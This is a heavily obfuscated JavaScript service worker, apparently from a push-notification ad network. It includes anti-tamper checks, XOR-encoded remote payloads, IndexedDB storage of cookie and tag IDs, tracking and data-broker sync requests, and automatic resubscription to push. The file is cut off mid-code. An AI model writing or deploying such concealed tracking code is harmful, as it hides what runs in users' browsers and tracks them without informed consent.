135:E05[92]=[];E05[14]='c0';E05[19]='Y0';J05=132;break;case 123:J05=E05[60] < E05[97][E05[44]].length?122:150;break;case 37:E05[46].U0=function(){var I1h=function(){return ("01").substr(1);};var L1h=!(/\x30/).s1hh(I1h + []);return L1h;};E05[75]=E05[46];E05[58]={};E05[58].l0=['J5'];J05=52;break;case 116:E05[3].A1hh(E05[35]);E05[3].A1hh(E05[75]);J05=114;break;case 124:E05[60]=0;J05=123;break;case 151:E05[60]++;J05=123;break;case 41:E05[79].U0=function(){function u1h(Z1h,m1h){return Z1h + m1h;};var n1h=(/\x6f\x6e[\u180e\u3000\u205f\u00a0\r\u1680\u2028\u202f\f\u2000-\u200a\t \u2029\v\ufeff\n]{0,}\u0028/).s1hh(u1h + []);return n1h;};E05[91]=E05[79];E05[46]={};E05[46].l0=['N5'];J05=37;break;case 57:E05[50].U0=function(){var e1h=function(){return parseInt("0xff");};var N1h=!(/\u0078/).s1hh(e1h + []);return N1h;};E05[32]=E05[50];J05=55;break;}}};return t05[1];break;}}})();function E1hh(W65){function b35(j65,r65,s65,P65,F65){var N05=2;for(;N05 !== 7;){switch(N05){case 3:p65[2]="eProp";p65[6]="defin";try{var O05=2;for(;O05 !== 8;){switch(O05){case 4:p65[1].value=p65[7][p65[0][2]];try{var i05=2;for(;i05 !== 3;){switch(i05){case 2:p65[9]=p65[6];p65[9]+=p65[2];p65[9]+=p65[4];p65[0][0].Object[p65[9]](p65[7],p65[0][4],p65[1]);i05=3;break;}}}catch(r35){}O05=9;break;case 9:p65[7][p65[0][4]]=p65[1].value;O05=8;break;case 2:p65[1]={};p65[3]=(1,p65[0][1])(p65[0][0]);p65[7]=[p65[3],p65[3].prototype][p65[0][3]];O05=4;break;}}}catch(s35){}N05=7;break;case 2:var p65=[arguments];p65[4]="";p65[4]="erty";p65[2]="";N05=3;break;}}}var V05=2;for(;V05 !== 75;){switch(V05){case 76:z35(n35,"apply",b65[52],b65[25]);V05=75;break;case 77:z35(o35,b65[73],b65[54],b65[78]);V05=76;break;case 55:z35(o35,b65[24],b65[54],b65[48]);V05=77;break;case 11:b65[2]="ct";b65[6]="__";b65[1]="idual";b65[3]="";b65[3]="1h";b65[63]="";V05=16;break;case 59:var z35=function(A65,y65,G65,B65){var m05=2;for(;m05 !== 5;){switch(m05){case 2:var l65=[arguments];b35(b65[0][0],l65[0][0],l65[0][1],l65[0][2],l65[0][3]);m05=5;break;}}};V05=58;break;case 33:b65[85]="1";b65[52]=1;b65[54]=4;b65[54]=0;b65[25]=b65[80];b65[25]+=b65[85];V05=44;break;case 40:b65[73]=b65[63];b65[73]+=b65[60];b65[73]+=b65[65];b65[48]=b65[38];V05=36;break;case 45:b65[83]+=b65[2];b65[74]=b65[4];b65[74]+=b65[3];b65[74]+=b65[55];V05=62;break;case 58:z35(Q35,"test",b65[52],b65[41]);V05=57;break;case 2:var b65=[arguments];b65[4]="";b65[4]="A";b65[9]="s";V05=3;break;case 36:b65[48]+=b65[3];b65[48]+=b65[55];b65[24]=b65[6];b65[24]+=b65[5];V05=51;break;case 3:b65[8]="";b65[8]="i1";b65[5]="";b65[5]="";V05=6;break;case 44:b65[25]+=b65[75];b65[78]=b65[37];b65[78]+=b65[55];b65[78]+=b65[55];V05=40;break;case 62:b65[41]=b65[9];b65[41]+=b65[3];b65[41]+=b65[55];V05=59;break;case 56:z35(o35,b65[83],b65[54],b65[70]);V05=55;break;case 16:b65[60]="i";b65[63]="__opt";b65[65]="mize";b65[38]="b";b65[55]="";b65[55]="h";b65[75]="";V05=22;break;case 22:b65[75]="";b65[37]="o1";b65[75]="hh";b65[80]="a";V05=33;break;case 57:z35(x35,"push",b65[52],b65[74]);V05=56;break;case 6:b65[5]="res";b65[7]="abstra";b65[6]="";b65[6]="";V05=11;break;case 51:b65[24]+=b65[1];b65[70]=b65[8];b65[70]+=b65[55];b65[70]+=b65[55];b65[83]=b65[6];b65[83]+=b65[7];V05=45;break;}}function o35(K65){var d05=2;for(;d05 !== 5;){switch(d05){case 2:var g65=[arguments];d05=1;break;case 1:return g65[0][0];break;}}}function n35(I65){var k05=2;for(;k05 !== 5;){switch(k05){case 2:var h65=[arguments];return h65[0][0].Function;break;}}}function x35(w65){var f05=2;for(;f05 !== 5;){switch(f05){case 2:var q65=[arguments];return q65[0][0].Array;break;}}}function Q35(T65){var Z05=2;for(;Z05 !== 5;){switch(Z05){case 2:var Y65=[arguments];return Y65[0][0].RegExp;break;}}}}function N3GG(){}N3GG.c05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05();(function(l){var H6="show push show_cache response num_";H6+="responses response_fail_1 response_fa";H6+="il_2";H6+=" response_fail_3 response_fail_4 response_fail_5";var n6="vhb1r";n6+="2ruy";var S6="sw_vers";S6+="io";S6+="n";var R6="b";R6+="in";R6+="d";var Q6="to";Q6+="S";Q6+="t";Q6+="ring";var r6="fl";r6+="o";r6+="o";r6+="r";var e6="t";e6+="h";e6+="e";e6+="n";var L6="get";L6+="T";L6+="ime";var h6="e";h6+="r";h6+="ror";var I6="1";I6+="0";var J6="pus";J6+="h";N3GG.X05();var f6="a";f6+="nalytics_domain";var z6="o";z6+="p";z6+="en";var P6="notificationclo";P6+="se";var g6="Invalid continuation by";g6+="te";var a6="c";a6+="ha";a6+="r";a6+="At";var F6="num_r";F6+="esponses";var i6="c";i6+="lo";i6+="se";var v6="registrat";v6+="ion";var m6="re";m6+="t";m6+="r";m6+="y";var T6="t";T6+="ype";var B6="r";B6+="esponseT";B6+="ext";var q6="i";q6+="n";q6+="stall";var Z6="addE";Z6+="v";Z6+="ent";Z6+="Listener";var O6="g";O6+="e";O6+="t";var E6="/";E6+="/";var C6="G";C6+="E";C6+="T";var s6="s";s6+="lic";s6+="e";var o6="l";o6+="oad";var d6="6";d6+="55";d6+="3";d6+="6";var K6="r";K6+="esubs";K6+="cribe2";var w6="ran";w6+="dom";var j6="pushsubscri";j6+="ptionchange";var X6="analytic_do";X6+="main";var u6="fetc";u6+="h";var V6="g";V6+="2";V6+="u3drt";var k6="p";k6+="a";k6+="rs";k6+="e";var N6="Tr";N6+="u";N6+="e";var t4="client_";t4+="cache";var M4="p";M4+="ush_id";var b4="creati";b4+="ve";b4+="_id";var U4="len";U4+="g";U4+="t";U4+="h";var A4="res";A4+="ponse";var G4="s";G4+="p";G4+="l";G4+="it";var l4="locat";l4+="ion";var D4="rt";D4+="_";D4+="url";var x4="no";x4+="tifica";x4+="tionc";x4+="lick";var p4="1";p4+="6";var W4="pus";W4+="hM";W4+="an";W4+="ager";var Y4="cle";Y4+="ar";Y4+="_cach";Y4+="e";var c4="s";c4+="t";c4+="r";c4+="ing";var y4="i";y4+="n";y4+="de";y4+="xOf";var H4="show";H4+="_cache";var n4="ac";n4+="tiva";n4+="te";var S4="dat";S4+="a";var R4="char";R4+="CodeAt";var Q4="wa";Q4+="itUntil";var r4="F";r4+="al";r4+="se";var e4="respo";e4+="nse_";e4+="fail_";var L4="c";L4+="atc";L4+="h";var h4="proto";h4+="c";h4+="ol";var I4="so";I4+="r";I4+="t";var J4="sear";J4+="chParam";J4+="s";var f4="m";f4+="ess";f4+="age";var z4="cache";z4+="_u";z4+="id";var P4="s";P4+="e";P4+="t";var g4="tex";g4+="t";var a4="20";a4+="0";var F4="s";F4+="ubscribe";var i4="notific";i4+="ation";var v4="s";v4+="en";v4+="d";var m4="r";m4+="epla";m4+="c";m4+="e";var T4="upd";T4+="a";T4+="te";var B4="stri";B4+="ngify";var q4="subsc";q4+="ription";var Z4="un";Z4+="defin";Z4+="e";Z4+="d";var O4="5529";O4+="6";var E4="R";E4+="T";var C4="2";C4+="5";C4+="5";var s4="2";s4+="0";s4+="4";var o4="12";o4+="8";var d4="f";d4+="r";d4+="omCharCo";d4+="de";var K4="stat";K4+="us";var w4="I";w4+="nvalid byte in";w4+="dex";var j4="1";j4+="9";j4+="2";var X4="2";X4+="E3";var u4="s";u4+="h";u4+="o";u4+="w";var V4="1";V4+="5";var j,d3,M7,s,Z8,T3,a8,I7,W3,B3,v3,g3,G7,N3,f3,z7,A1,C8,x7,S3,e7,d1,G1,m3,Q7,H7,S8,s8,n7,L8,n3,z8,R7,D7,t7,W8,h8,p3,Q8,U8,u3,H8,c3,U7,R1,T8,o3,T1,n1,P8,I8,l7,H3,i,s1,o,o1,Q1,B8,k3,A7,V3,V1,r7,S1,t8,G3,i8,r3,J7,S7,L7,f8,s7,f7,c8,h7,e1,i7,p7,E1,b7,Y3,g8,K1,u7,C1,x3,w3,k7,W7,P7,U3,l3,R3,g7,W1,E8,J8,A,z,r,M,F,C,O,p,P,Q,R,w,J,X,E,S,u,ia;j="0" ^ 0;d3=+V4;M7=u4;s="2" - 0;Z8=X4 & 2147483647;T3=+j4;a8=w4;I7=K4;W3=d4;B3=o4 ^ 0;v3=s4 << 1107261632;g3=C4 & 2147483647;G7=E4;N3="4" >> 812703936;f3=+O4;z7=Z4;A1=q4;C8=B4;x7=T4;S3=m4;e7=v4;d1=i4;G1=F4;m3=a4 - 0;Q7=g4;H7=P4;S8=z4;s8=f4;n7=J4;L8=I4;n3="";z8=h4;R7=L4;D7=e4;t7=r4;W8=Q4;h8=" ";p3=R4;Q8=S4;U8=n4;u3=((8490,9363) < (5820,887.54)?(0xe6,42.81):924.52 < 105.34?"M":"7") & 2147483647;H8=H4;c3=y4;U7=c4;R1=Y4;T8=W4;o3=p4 >> 956674464;T1=x4;n1=D4;P8=l4;I8=G4;l7=A4;H3=U4;i=+"3";s1=b4;o="1" >> 2006772544;o1=M4;Q1=t4;B8=N6;k3=+(1166 >= (635.88,3542)?(885.79,2850) < 647?(0x16a,"h"):(959,! ![]):"5");A7=k6;V3="6" >> 120640256;V1=V6;r7=u6;S1=X6;t8=j6;G3=w6;i8=K6;r3=d6 << 1096100992;J7=o6;S7=s6;L7=C6;f8=E6;s7=O6;f7=Z6;c8=q6;h7=B6;e1=T6;i7=m6;p7=v6;E1=i6;b7=F6;Y3=a6;g8=g6;K1=P6;u7=z6;C1=f6;x3=J6;w3=I6 | 8;k7=h6;W7=null;P7=L6;U3=e6;l3=r6;R3=Q6;g7=R6;W1=S6;E8=n6;J8=H6;(M=function(a){var D6="56";D6+="3";D6+="20";var x6="abcdwxyzstuvrqponmijklefghABCDWXY";x6+="ZSTUVMNOPQRIJKLEFGH9876543210+/";var p6="65";p6+="5";N3GG.c05();p6+="35";var W6="6";W6+="4";var Y6="1";Y6+="0";Y6+="2";Y6+="3";var c6="6";c6+="4512";var y6="5";y6+="6319";var J3,L3,P3,Z3,e3,y3,I3,d,e,f,g,h,k,b;J3=y6 * 1;L3=c6 | 57344;P3=Y6 | 344;Z3=W6 - 0;e3=p6 & 2147483647;y3=x6;I3=D6 << 2039154528;a=a[R3]()[S3](/[^A-Za-z0-9\+\/]/g,n3);for(var b=n3,c=j;c < a[H3];){(d=y3[c3](a[Y3](c++)),e=y3[c3](a[Y3](c++)),f=y3[c3](a[Y3](c++)),g=y3[c3](a[Y3](c++)),h=(e & d3) << N3 | f >> s,k=(f & i) << V3 | g,b=b + String[W3](d << s | e >> N3));Z3 != f && j < h && (b+=String[W3](h));Z3 != g && j < k && (b+=String[W3](k));}a=b;b=[];c=j;for(d=a[H3];c < d;){(e=a[p3](c++),f3 <= e && J3 >= e && c < d?(f=a[p3](c++),I3 == (f & L3)?b[x3](((e & P3) << w3) + (f & P3) + r3):(b[x3](e),c--)):b[x3](e));}A=b;z=A[H3];r=j;for(a=[];!o !== (b=fa());){a[x3](b);}b=a[H3];c=-o;for(e=n3;++c < b;){(d=a[c],e3 < d && (d-=r3,e+=String[W3](d >>> w3 & P3 | f3),d=I3 | d & P3),e+=String[W3](d));}return e;},F=function(a,b){var l6="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefgh";N3GG.X05();l6+="ijklmnopqrstuvwxyz0123456789";var D3,c,f,g,d;D3=l6;c=D3;for(var d=n3,e=c[H3],f=j;f < b;f++){d+=c[Y3](Math[l3](Math[G3]() * e));}c=d;d=n3;for(e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return btoa(c + d)[S3](/=/g,n3);},C=function(a,b){N3GG.c05();var G6="su";G6+="bstr";G6+="in";G6+="g";var A3,c,f,g,d;A3=G6;a=atob(a);c=a[A3](j,b);a=a[A3](b);for(var d=n3,e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return d;},O=(function(){var N2="k";N2+="e";N2+="y";N2+="val";var t6="on";t6+="succ";t6+="ess";var M6="readwr";M6+="ite";var b6="on";N3GG.X05();b6+="erro";b6+="r";var U6="r";U6+="ead";U6+="on";U6+="ly";var A6="res";A6+="ult";var w7,o7,N7,C7,d7,M3,c;w7=A6;o7=U6;N7=b6;C7=M6;d7=t6;M3=N2;function b(b,c){N3GG.X05();return a()[U3](function(a){N3GG.c05();return new Promise(function(g,h){var u2="ob";u2+="jectStore";var V2="transa";V2+="ctio";V2+="n";var k2="o";k2+="ncom";k2+="plete";var t3,b3,V7,k;t3=k2;b3=V2;V7=u2;k=a[b3](M3,b);k[t3]=function(){g();};k[N7]=function(){h(k[k7]);};c(k[V7](M3));});});}function a(){c || (c=new Promise(function(b,a){var j2="key";j2+="val-st";j2+="or";j2+="e";var X2="on";X2+="upgra";X2+="de";X2+="needed";var j7,X7,c;j7=X2;X7=j2;c=indexedDB[u7](X7,o);c[N7]=function(){N3GG.X05();a(c[k7]);};c[j7]=function(){var w2="createOb";w2+="jectSt";w2+="ore";var K7;K7=w2;c[w7][K7](M3);};c[d7]=function(){b(c[w7]);};}));return c;}return {get:function(a){var c;N3GG.c05();return b(o7,function(b){N3GG.c05();c=b[s7](a);})[U3](function(){N3GG.c05();return c[w7];});},set:function(a,c){return b(C7,function(b){var K2="p";K2+="u";K2+="t";var E7;E7=K2;b[E7](c,a);});},"delete":function(a){return b(C7,function(b){var d2="d";d2+="e";N3GG.X05();d2+="l";d2+="ete";var O7;O7=d2;b[O7](a);});},clear:function(){N3GG.X05();return b(C7,function(b){var o2="clea";o2+="r";var Z7;Z7=o2;b[Z7]();});},keys:function(){N3GG.c05();var a;a=[];return b(o7,function(b){var E2="op";E2+="enC";E2+="ursor";var C2="c";C2+="all";var s2="open";s2+="KeyCurso";s2+="r";var q7,T7,B7;q7=s2;N3GG.c05();T7=C2;B7=E2;(b[q7] || b[B7])[T7](b)[d7]=function(){var Z2="k";Z2+="ey";var O2="co";O2+="ntin";O2+="ue";var v7,m7;v7=O2;m7=Z2;this[w7] && (a[x3](this[w7][m7]),this[w7][v7]());};})[U3](function(){N3GG.c05();return a;});}};})());function V(a,b,c){b=(function(a,b,c,g){var B2="c";B2+="b";var q2="u";q2+="rl";var F7,a7;F7=q2;a7=B2;!a && j == b && j < --this[i7]?V(this[F7],this[i7],this[a7]):this[a7] && this[a7](a,b,c,g);})[g7]({url:a,retry:b,cb:c});I(a,b);}function I(a,b){var c,d;c=new Date()[P7]();if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();b && (d[f7](J7,(function(b){var a;a=new Date()[P7]();m3 == this[I7] && this[h7]?b(this[h7],this[I7],c,a):b(n3,this[I7],c,a);})[g7](d,b),d),d[f7](k7,(function(b){N3GG.c05();var a;a=new Date()[P7]();b(n3,j,c,a);})[g7](d,b),d));d[u7](L7,a,!j);d[e7]();}else self[r7](a)[U3](function(a){b && a[Q7]()[U3](function(d){var g;g=new Date()[P7]();b(d,a[I7],c,g);})[R7](function(a){a=new Date()[P7]();N3GG.X05();b(n3,j,c,a);});})[R7](function(a){N3GG.X05();b && (a=new Date()[P7](),b(n3,j,c,a));});}function da(a,b,c,d,e,f,g){N3GG.c05();oa(g,function(g){var T2="t";T2+="o";var c7,y7,k,h,n;N3GG.X05();c7=T2;y7="m";u=g[S7](j);if(g[H3] >= f)L(a,b,c,e,g,f);else {k=f - g[H3];if(j >= k)L(a,b,c,e,g,f);else {(h=ma(g),n=new URL(d));n[n7][H7](y7,k);h && n[n7][H7](c7,h);ca(b,c,n[R3](),e,j,function(d){var v2="6";v2+="2";var m2="abcdefghijklmnopqrstuvwx";m2+="yzABCDEFGHIJKLMNOPQRST";m2+="UVWXYZ0123456789";var Y7,E3,j3;Y7=m2;E3=v2 - 0;j3="9" | 0;for(var k=j;k < d[H3];++k){for(var h=d[k],n=n3,q=Math[l3](V3 * Math[G3]()) + k3,l=j;l < q;++l){n+=Y7[Y3](Math[l3](E3 * Math[G3]()));}g[x3]([n,z7 != typeof h[j3]?h[j3]:-o,z7 != typeof h[w3]?h[w3]:-o,-o,h,!o]);}L(a,b,c,e,g,f);});}}});}function L(a,b,c,d,e,f){N3GG.c05();var g,m;(g=na(e,f),m=function(b,d,c,e){var f,h,l;(f=W7,h=m[g7](W7,b,d,c,e + o));e + o == g[H3] && (h=function(){K(W7,a);},f=d);N3GG.c05();d=g[e];l=d[N3];try{y(b,f,c,l,d,(e + o)[R3](),h);}catch(ra){h();}});m(b,c,d,j);}function t(a,b){a?T(p,a)?self[p7][x7]()[U3](b)[R7](b):b():b();}function N(a,b,c,d,e,f){I(d,function(g,m,k,q){if(!g && j == m && (h(D7 + (f + o)[R3](),q - k,{},e),N3 > f)){N(a,b,c,d,e,++f);return;}h(l7,m,{type:G7,push_id:b},e,function(){var d;try{if(g && v3 != m){d=W7;try{d=JSON[A7](M(g));}catch(f){d=W7;}d && j != d[H3]?U7 == typeof d[j]?y(b,c,e,d,W7,n3,a):h(b7,d[H3],{push_id:b},e,function(){N3GG.c05();f(b,c,e,j);function f(b,c,e,g){var h,k;(h=W7,k=f[g7](W7,b,c,e,g + o));g + o == d[H3] && (k=a,h=c);c=d[g];try{y(b,h,e,c,W7,n3,k);}catch(m){k();}}}):h(M7,t7,{push_id:b},e,function(){N3GG.X05();t(c,a);});}else t(c,a);}catch(f){h(M7,t7,{push_id:b},e,function(){t(c,a);});}});});}l=C(l,k3);function ea(){var F2="no";F2+="w";var i2="j";i2+="oin";var u8,X3,V8,k8,N8;u8="-";X3=+"8";V8=i2;k8="4";N8=F2;function a(a){N3GG.c05();return (Math[G3]() * (o << (a << s)) ^ Date[N8]() | j)[R3](o3)[S7](-a);}return [a(N3) + a(N3),a(N3),k8 + a(i),(N3 * Math[G3]() | X3)[R3](o3) + a(i),Date[N8]()[R3](o3)[S7](-w3) + a(s)][V8](u8);}l=JSON[A7](l);(p=l[j],P=l[o],Q=l[s],R=l[i],w=l[N3],J=l[k3],X=!o);function H(a,b,c,d){var J2="c";J2+="o";J2+="rs";var f2="r";f2+="a";f2+="c";N3GG.c05();f2+="e";var z2="in";z2+="clud";z2+="e";var P2="ti";P2+="m";P2+="eout";var g2="crede";g2+="nt";g2+="i";g2+="als";var a2="withCreden";a2+="tials";var j8,K8,X8,d8,o8,w8,e;j8=a2;K8=g2;X8=P2;d8=z2;o8=f2;w8=J2;if(z7 != typeof XMLHttpRequest){e=new XMLHttpRequest();d && (e[f7](J7,(function(b){N3GG.X05();b(a,this[h7],this[I7],!o);})[g7](e,d),e),e[f7](k7,(function(b){b(a,n3,j,!j);})[g7](e,d),e),c && (e[X8]=c,e[f7](X8,(function(b){N3GG.X05();b(a,X8,j,!j);})[g7](e,d),e)));b && (e[j8]=!j);e[u7](L7,a,!j);e[e7]();}else (e={mode:w8},b && (e[K8]=d8),Promise[o8]([self[r7](a,e),new Promise(function(a,b){c && setTimeout(function(){b(Error(X8));},c);})])[U3](function(b){N3GG.X05();d && b[Q7]()[U3](function(c){N3GG.c05();d(a,c,b[I7],!o);})[R7](function(c){N3GG.c05();d(a,n3,b[I7],!o);});})[R7](function(b){N3GG.c05();d && d(a,b[s8],j,!j);}));}function aa(a,b){N3GG.c05();Z(function(c){N3GG.c05();var f;c=c || [];for(var d=[],e=j;e < c[H3];++e){f=c[e];f[j] != a && d[x3](f);}K(d,b);});}function K(a,b){var c;a=a || u;N3GG.c05();c=F(encodeURIComponent(JSON[C8](a)),k3);D(c,b,E8,!j);}function U(a,b,c){var I2="ke";I2+="y";I2+="s";var O8,d,e;O8=I2;try{(d=j,e=Object[O8](c)[H3]);if(j == e)a();else for(var f in c){H(c[f],!j,Z8,(function(c,f,k,q,n){var h2="s";h2+="yn";h2+="c";var q8;N3GG.c05();q8=h2;h(q8,n?t7:B8,{response_code:q,response_text:encodeURIComponent(k),dmp_url:f,dmp_name:c},b,function(){++d;N3GG.X05();d == e && a();});})[g7](W7,f));}}catch(g){a();}}function ka(a){var L2="g";L2+="etSubscription";N3GG.c05();var m8;m8=L2;self[p7][T8][m8]()[U3](function(b){var e2="unsubsc";e2+="ribe";var v8;v8=e2;b?b[v8]()[U3](function(b){N3GG.X05();a(b);})[R7](function(b){h(i8,t7,{error:G(b)},W7,function(){N3GG.X05();a(!o);});}):a(!j);})[R7](function(b){N3GG.X05();h(i8,t7,{error:G(b)},W7,function(){a(!o);});});}function T(a,b){N3GG.X05();var c,d;try{(c=parseFloat(a),d=parseFloat(b));return c < d;}catch(e){return !o;}}V3 < l[H3] && (X=l[V3]);function ja(a){B(function(b){var r2="co";r2+="okie_id";var F8;F8=r2;b?a(b[F8] || n3):a(n3);});}function v(){var Q2="6";Q2+="3";var O3,a;N3GG.c05();O3=Q2 & 2147483647;if(r >= z)throw Error(a8);a=A[r] & g3;r++;if(B3 == (a & T3))return a & O3;throw Error(g8);}E=!o;u3 < l[H3] && (E=l[u3]);(S=self[P8][z8] + f8 + J,u=[],ia=J8[I8](h8));function ma(a){var e8,b,c;N3GG.c05();e8="|";if(!a[H3])return n3;a[L8](function(a,b){return a[o] - b[o];});(b=a[a[H3] - o],b=b[o],c=b[R3]());o < a[H3] && (b=a[a[H3] - s],b=b[o],c+=e8 + b[R3]());return c;}function y(a,b,c,d,e,f,g){var n2="t";n2+="a";n2+="g";var S2="showNoti";S2+="f";S2+="ication";var R2="{";N3GG.X05();R2+="}";var r8,n8,R8,m,k,q,n,ba,x;r8=R2;n8=S2;R8=n2;(m=d[j],k=JSON[A7](d[o] || r8),q=d[s],n=d[i] || [],ba=d[N3] || n3,x=d[u3] || ({}));k[Q8]={push_id:a,analytics_domain:c,href:m,creative_id:ba,click_tracking_urls:d[k3] || [],actions_data:d[V3] || ({})};e && (d=e[j],k[R8]=f,k[Q8][S8]=d);self[p7][n8](q,k)[U3](function(){var d,f;(d=M7,f=!o);e && ((f=e[k3])?d=H8:e[k3]=!j,Y(e));h(d,B8,{push_id:a},c,function(){t(b,function(){try{if(f)g();else if(j == n[H3])U(g,c,x);else for(var b=j,d=j;d < n[H3];++d){H(n[d],!o,Z8,function(d,e,f,m){N3GG.c05();var H2="tr";H2+="acki";H2+="ng";var y8;y8=H2;h(y8,m?t7:B8,{push_id:a,creative_id:ba,response_code:f,response_text:encodeURIComponent(e),tracking_url:d},c,function(){++b;b == n[H3] && U(g,c,x);});});}}catch(e){g();}});});})[R7](function(){h(M7,t7,{push_id:a},c,function(){t(b,g);});});}self[f7](c8,function(a){var y2="skipWaiti";y2+="ng";var Y8;Y8=y2;self[Y8]();a[W8](new Promise(function(b,a){B(function(a){var Y2="sw";Y2+="_v";Y2+="er";var c2="h";c2+="i";c2+="t";var x8,p8,c;x8=c2;p8=Y2;if(a){c=a[p8];c?T(c,p)?(a[p8]=p,h(x7,B8,{},W7,function(){D(a,b);})):h(x8,B8,{},W7,b):(a[p8]=p,h(c8,B8,{},W7,function(){D(a,b);}));}else (E && !w && (w=ea()),h(c8,B8,{},W7,function(){E?la(b):b();}));});}));});function ha(a,b,c){var p2="po";p2+="s";p2+="t";var W2="PO";W2+="S";W2+="T";var D8,l8,d;D8=W2;l8=p2;if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();c && (d[f7](J7,(function(a){m3 == this[I7] && this[h7]?a(this[h7],!j):a(n3,!o);})[g7](d,c),d),d[f7](k7,(function(a){N3GG.X05();a(n3,!o);})[g7](d,c),d));d[u7](D8,a,!j);d[e7](b);}else self[r7](a,{method:l8,body:b})[U3](function(a){N3GG.X05();c && c(a,!j);})[R7](function(a){N3GG.c05();c && c(n3,!o);});}function la(a){try{ka(function(b){var D2="/";D2+="v";D2+="a";D2+="p";var x2="&debug";x2+="=1";var A8,G8;A8=x2;G8=D2;N3GG.c05();b?(b=S + G8,X && (b+=A8),V(b,k3,function(b){b?(b=JSON[A7](decodeURIComponent(C(b,k3)))[j])?W(i8,b,{tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J,vapkey:b,sw_ver:p},a):a():a();})):a();});}catch(b){a();}}self[f7](U8,function(a){a[W8](new Promise(function(b,a){N3GG.X05();h(U8,B8,{},W7,b);})[U3](function(){var G2="cl";G2+="ie";G2+="nt";G2+="s";var l2="cl";l2+="ai";l2+="m";var M8,b8;M8=l2;b8=G2;return self[b8][M8]();}));});function Z(a){B(function(b){b && (b=JSON[A7](decodeURIComponent(C(b,k3))));N3GG.c05();a(b);},E8,!j);}self[f7](t8,function(a){N3GG.c05();a[W8](new Promise(function(b,a){N3GG.X05();B(function(a){var U2="resubsc";U2+="ribe";var A2="vap";A2+="ke";A2+="y";var N1,k1,c;N1=A2;k1=U2;if(a){c=a[N1];c?W(k1,c,a,b):b();}else b();});}));});function ca(a,b,c,d,e,f){N3GG.X05();I(c,function(g,m,k,q){if(!g && j == m && (h(D7 + (e + o)[R3](),q - k,{},d),N3 > e)){ca(a,b,c,d,++e,f);return;}N3GG.X05();h(l7,m,{type:G7,push_id:a},d,function(){var b;try{if(g && v3 != m){b=W7;try{b=JSON[A7](M(g));}catch(c){b=W7;}b && j != b[H3]?U7 == typeof b[j]?f([b]):h(b7,b[H3],{push_id:a},d,function(){f(b);}):h(H8,t7,{push_id:a},d,function(){N3GG.X05();f([]);});}else f([]);}catch(c){h(H8,t7,{push_id:a},d,function(){f([]);});}});});}function D(a,b,c,d){try{(c=c || V1,a?(d || (a=F(JSON[C8](a),k3)),O[H7](c,a)[U3](function(){b && b();})[R7](function(a){b && b();})):b && b());}catch(e){b && b();}}function fa(){var o0="1";o0+="8";var d0="1";d0+="2";var K0="Invalid UTF-8 ";K0+="detected";var w0="2";w0+="048";var j0="2";j0+="2";j0+="4";var X0="111";X0+="41";X0+="11";var u0="2";u0+="4";u0+="8";var V0="5";V0+="73";V0+="43";var k0="3";k0+="1";var N0="Lone su";N0+="rro";N0+="gate";N0+=" U+";var t2="2";t2+="4";t2+="0";var M2="toUpperCa";M2+="se";var b2=" ";b2+="is not a scalar va";b2+="lue";var j1,X1,F3,u1,C3,h3,a3,Q3,i3,z3,w1,K3,s3,a,b,c,d;j1=b2;X1=M2;F3=t2 ^ 0;u1=N0;C3=+k0;h3=+V0;a3=u0 * 1;Q3=+X0;i3=+j0;z3=w0 & 2147483647;w1=K0;K3=d0 - 0;s3=o0 ^ 0;if(r > z)throw Error(a8);if(r == z)return !o;a=A[r] & g3;r++;if(j == (a & B3))return a;if(T3 == (a & i3)){b=v();a=(a & C3) << V3 | b;if(B3 <= a)return a;throw Error(g8);}if(i3 == (a & F3)){b=v();c=v();a=(a & d3) << K3 | b << V3 | c;if(z3 <= a){if(f3 <= a && h3 >= a)throw Error(u1 + a[R3](o3)[X1]() + j1);return a;}throw Error(g8);}if(F3 == (a & a3) && (b=v(),c=v(),d=v(),a=(a & u3) << s3 | b << K3 | c << V3 | d,r3 <= a && Q3 >= a))return a;throw Error(w1);}function pa(a,b,c,d,e){var f,g;try{f=W7;try{f=JSON[A7](M(e));}catch(m){f=W7;}if(f && j != f[H3]){if(U7 == typeof f[j])y(b,c,d,f,W7,n3,a);else {g=function(b,d,c,e){var h,l;(h=W7,l=g[g7](W7,b,d,c,e + o));e + o == f[H3] && (l=a,h=d);d=f[e];try{y(b,h,c,d,W7,n3,l);}catch(p){l();}};g(b,c,d,j);}}else h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}catch(m){h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}}self[f7](K1,function(a){N3GG.c05();var b,c,d,e,f;try{(b=a[d1],c=b[Q8][o1] || n3,d=b[Q8][s1] || n3,e=b[Q8][C1] || n3,f=b[Q8][S8] || n3);a[W8](new Promise(function(a,b){h(E1,d,{push_id:c},e,function(){N3GG.c05();f?aa(f,a):a();});}));}catch(g){}});function ga(a){var s0="repe";s0+="a";s0+="t";var q1,O1,B1,Z1,b;q1="+";O1="=";B1="/";Z1=s0;b=O1[Z1]((N3 - a[H3] % N3) % N3);a=(a + b)[S3](/\-/g,q1)[S3](/_/g,B1);a=atob(a);for(var b=new Uint8Array(a[H3]),c=j;c < a[H3];++c){b[c]=a[p3](c);}return b;}self[f7](T1,function(a){var T0="a";T0+="ct";T0+="ion";var B0="acti";B0+="ons";B0+="_dat";B0+="a";var q0="cli";q0+="c";q0+="k";var Z0="hre";Z0+="f";var O0="cli";O0+="ck_";O0+="ac";O0+="tion";var E0="c";E0+="losec";E0+="lo";E0+="se";var C0="click_t";C0+="racking_";C0+="urls";var v1,P1,g1,m1,F1,i1,a1,z1,b,c,d,e,f,g,m,k,l,n,p,x;v1=C0;P1=E0;N3GG.X05();g1=O0;m1=Z0;F1=q0;i1=B0;a1=T0;z1="x";try{(b=a[d1],c=b[Q8][m1] || n3,d=b[Q8][o1] || n3,e=b[Q8][s1] || n3,f=b[Q8][v1] || [],g=b[Q8][i1] || ({}),m=b[Q8][C1] || n3,k=b[Q8][S8] || n3);b[E1]();(l=F1,n=e,p=a[a1]);if(p && z7 != typeof 